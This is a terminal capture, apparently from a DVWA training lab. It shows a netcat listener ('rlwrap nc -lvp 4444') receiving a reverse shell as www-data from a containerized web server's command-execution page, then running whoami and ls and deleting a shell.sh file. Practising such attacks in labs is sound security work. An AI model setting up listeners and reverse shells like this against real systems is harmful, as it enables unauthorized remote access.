 (agent47@debian) ~> rlwrap nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:34072.
bash: cannot set terminal process group (137): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$ whoami
whoami
www-data
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$ ls
ls
help
index.php
shell.sh
source
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$ rm shell.sh
rm shell.sh
www-data@buster:/var/www/html/dvwa/vulnerabilities/exec$